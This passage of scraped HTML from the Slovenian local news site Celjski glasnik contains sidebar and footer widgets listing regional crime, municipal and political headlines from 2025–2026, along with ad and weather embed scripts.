        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#196c6b7c7d77706a6d6f76597a7c75736a72707e75786a777072376a70"><span class="__cf_email__" data-cfemail="99ecebfcfdf7f0eaedeff6d9fafcf5f3eaf2f0fef5f8eaf7f0f2b7eaf0">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/"
                    rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-scaled.jpg" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/"
                        rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/"
                    rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk.png" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/"
                        rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;">Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="29. januarja, 2026" style="text-transform: lowercase;">29. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/"
                    rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk.png" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/"
                        rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697e5f343c57f_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697e5f343c57f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_697e5f343c57f = new tdBlock();
block_td_uid_11_697e5f343c57f.id = "td_uid_11_697e5f343c57f";
block_td_uid_11_697e5f343c57f.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697e5f343c57f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697e5f343c57f_rand","tdc_css_class_style":"td_uid_11_697e5f343c57f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697e5f343c57f.td_column_number = "1";
block_td_uid_11_697e5f343c57f.block_type = "td_block_7";
block_td_uid_11_697e5f343c57f.post_count = "22";
block_td_uid_11_697e5f343c57f.found_posts = "22";
block_td_uid_11_697e5f343c57f.header_color = "";
block_td_uid_11_697e5f343c57f.ajax_pagination_infinite_stop = "";
block_td_uid_11_697e5f343c57f.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_697e5f343c57f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_697e5f343c57f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:57+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simic-pricakujem-da-bo-prislo-do-spremembe-smeri-in-da-bomo-lahko-ponovno-uveljavili-znizanje-davcnih-obremenitev-v-sloveniji/" rel="bookmark" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simic-pricakujem-da-bo-prislo-do-spremembe-smeri-in-da-bomo-lahko-ponovno-uveljavili-znizanje-davcnih-obremenitev-v-sloveniji/" rel="bookmark" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;">Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T09:00:02+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško">Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:33:37+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-85-let-star-komunist-strasi-in-vam-narekujejo-kako-voliti-zamislite-se-malo/" rel="bookmark" title="Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako voliti? Zamislite se malo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako voliti? Zamislite se malo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-85-let-star-komunist-strasi-in-vam-narekujejo-kako-voliti-zamislite-se-malo/" rel="bookmark" title="Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako voliti? Zamislite se malo&#8221;">Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T08:00:35+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti">Mestna občina Celje: Sprejem predstavnikov verskih skupnosti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T05:22:13+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T08:00:09+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-dovolj-je-bilo-dusenja-podjetnistva/" rel="bookmark" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-dovolj-je-bilo-dusenja-podjetnistva/" rel="bookmark" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;">Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T08:00:10+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-485x340.jpg 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok">Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T05:13:36+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/samo-vesel-biserka-marolt-meden-za-drzavo-ni-nobena-dodana-vrednost/" rel="bookmark" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/samo-vesel-biserka-marolt-meden-za-drzavo-ni-nobena-dodana-vrednost/" rel="bookmark" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;">Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T08:30:49+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>
        <div class="item-details">
